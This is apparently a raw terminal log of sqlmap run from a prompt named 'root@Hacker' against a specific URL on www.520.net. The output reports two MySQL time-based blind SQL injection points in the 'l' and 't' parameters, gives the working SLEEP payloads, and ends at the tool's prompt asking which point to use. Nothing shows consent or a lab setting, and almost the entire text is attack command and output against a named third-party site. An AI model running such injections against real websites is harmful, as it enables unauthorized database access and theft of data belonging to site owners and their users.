 [root@Hacker~]# Sqlmap -u "http://www.520.net/tool/click.php?h=1&l=1&t=1"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:52:20
[17:52:21] [INFO] testing connection to the target url
[17:52:21] [INFO] heuristics detected web page charset 'None'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: l
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: h=1&l=1' AND SLEEP(5) AND 'QeNa'='QeNa&t=1
Place: GET
Parameter: t
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: h=1&l=1&t=1' AND SLEEP(5) AND 'kCFy'='kCFy
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: GET, parameter: l, type: Single quoted string (default)
[1] place: GET, parameter: t, type: Single quoted string